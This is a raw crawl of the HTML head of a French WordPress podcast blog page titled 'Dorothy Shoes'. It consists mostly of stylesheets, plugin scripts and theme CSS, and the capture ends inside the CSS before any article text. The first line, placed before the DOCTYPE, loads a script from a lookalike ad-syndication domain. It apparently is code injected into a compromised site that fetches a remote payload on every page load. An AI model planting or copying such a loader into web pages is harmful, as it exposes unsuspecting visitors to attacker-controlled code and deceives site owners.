

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://despochessouslesyeux.fr/dorothy-shoes
body_size: 48963
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Dorothy Shoes &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Dorothy Shoes Flux des commentaires" href="https://despochessouslesyeux.fr/dorothy-shoes/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='http://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/dorothy-shoes" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=577' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fdorothy-shoes" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fdorothy-shoes&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="http://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
